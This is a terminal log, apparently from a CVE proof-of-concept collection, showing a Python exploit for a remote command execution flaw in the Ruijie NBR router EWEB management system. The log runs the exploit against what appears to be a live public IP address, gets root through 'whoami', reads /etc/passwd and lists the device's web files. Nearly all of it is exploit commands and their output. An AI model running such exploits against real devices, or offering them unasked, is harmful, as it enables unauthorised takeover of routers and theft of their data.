 ┌──(root㉿DESKTOP-GSG4F7H)-[/mnt/c/Users/peiqi/PycharmProjects/CVE_POC]
└─# python3 锐捷NBR路由器\ EWEB网管系统\ 远程命令执行漏洞.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: 锐捷网络-EWEB网管系统
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://1:8888
[o] 目标http://121.69.96.74:8888存在漏洞, 执行命令 whoami
[o] 响应为: root
Cmd >>> cat /etc/passwd
[o] 响应为:
root::0:0:root:/:/bin/sh
nobody:x:0:0:nobody:/nonexistent:/bin/false
rgosm:x:1000:1000:Linux User,,,:/home/rgosm:/bin/sh
guest:x:1001:1001:Linux User,,,:/home/guest:/bin/sh
sslvpn:x:1002:1002:Linux User,,,:/home/sslvpn:/bin/sh
postgres:x:1003:1003:Linux User,,,:/home/postgres:/bin/sh
Cmd >>> ls
[o] 响应为:
DFhBCrMp
HWBCKSRF
MydAtvwa
PeiQi_test.txt
activeScan.php
ali
aliv2
auth
cfg
devName.php
empauth.php
free_login_logo.jpg
free_login_logo.jpg.bak
ghGjVCTy
guestAging.php
guestAuthInfo.php
guestDbBak.php
guestIsUp.php
guest_auth.db
guest_auth_advance.htm.gz
guest_auth_advance.js.gz